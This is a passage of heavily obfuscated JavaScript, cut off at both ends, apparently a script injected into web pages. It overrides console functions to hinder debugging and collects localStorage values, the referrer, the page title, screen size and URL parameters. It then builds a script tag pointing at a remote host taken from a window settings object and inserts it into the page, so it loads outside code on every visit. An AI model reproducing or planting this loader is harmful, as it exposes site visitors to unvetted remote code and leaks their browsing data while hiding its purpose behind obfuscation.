_0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return 